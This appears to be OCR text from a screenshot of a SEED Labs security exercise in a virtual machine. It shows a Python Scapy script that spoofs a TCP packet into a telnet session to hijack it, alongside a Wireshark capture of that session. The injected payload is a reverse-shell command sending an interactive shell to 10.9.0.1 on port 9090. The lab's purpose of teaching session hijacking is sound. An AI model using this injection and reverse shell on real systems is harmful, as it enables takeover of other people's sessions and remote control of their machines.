 SEED-Ubuntu20.04 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Wireshark Feb 9 00:42
seed@VM: ~/.../volumes
/home/
#!/usr/bin/env python3
from scapy.all import *
ip  = IP(src="10.9.0.6", dst="10.9.0.5")
tcp = TCP(sport=46316, dport=23, flags="A", seq=4230315929, ack=3799765054)
data = "\n/bin/sh -i > /dev/tcp/10.9.0.1/9090 <&1 2>&1\n"
pkt = ip/tcp/data
ls(pkt)
send(pkt, verbose=0)
~
~
~
~
~
~
~
~
~
~
~
~
~
~
-- INSERT --
[SEED Labs] packets
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter … <Ctrl-/>
No. Time Source Destination Protocol Length Info
142 2022-… 10.9.0.6 10.9.0.5 TELNET 67 Teln…
143 2022-… 10.9.0.5 10.9.0.6 TCP 66 23 →…
144 2022-… 10.9.0.5 10.9.0.6 TELNET 68 Teln…
145 2022-… 10.9.0.5 10.9.0.6 TCP 66 23 →…
146 2022-… 10.9.0.5 10.9.0.6 TELNET 68 Teln…
147 2022-… 10.9.0.6 10.9.0.5 TCP 66 4631…
148 2022-… 10.9.0.5 10.9.0.6 TELNET 560 Teln…
Frame 151: 66 bytes on wire (528 bits), 66 bytes captured (528 bits)
Ethernet II, Src: 02:42:0a:09:00:06 (02:42:0a:09:00:06), Dst: 02:42:0a:09:00:05
Internet Protocol Version 4, Src: 10.9.0.6, Dst: 10.9.0.5
Transmission Control Protocol, Src Port: 46316, Dst Port: 23, Seq: 4230315929,
Source Port: 46316
Destination Port: 23
[Stream index: 1]
[TCP Segment Len: 0]
0000 02 42 0a 09 00 05 02 42 0a 09 00 06 08 00 45 10 ·B·····B ······E·
0010 00 34 28 e3 40 00 40 06 fd b4 0a 09 00 06 0a 09 ·4(·@·@· ········
0020 00 05 b4 ec 00 17 fc 25 7f 99 e2 7b d0 3e 80 10 ·······% ···{·>··
0030 01 f5 14 43 00 00 01 01 08 0a 4f c2 77 da 63 95 ···C···· ··O·w·c·
0040 22 a5 "·
Acknowledgment number (tcp.ack), 4 bytes
Packets: 151 · Displayed: 15
seed@362da37960b6:~$
ng.py
Labsetup_Fire-
wall